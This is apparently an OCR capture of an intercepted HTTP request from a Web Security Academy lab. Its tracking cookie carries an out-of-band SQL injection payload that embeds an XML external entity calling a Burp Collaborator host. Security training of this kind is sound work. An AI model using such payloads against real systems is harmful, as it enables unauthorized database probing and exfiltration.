 Request
Pretty Raw Hex
\n
1 GET /product?productId=14 HTTP/2
2 Host: 0a33000e04579127803103ce005f0028.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+enco
ding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"htt
p%3a//n0o9ob3zhmzq1smieprlf20b72dt1lpa.oastify.com/">+%25remote%3b
]>'),'/l')+FROM+dual--; session=tJ3SPqxJWnVwhmJ4Zz2O2DaKqbViXu1G
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15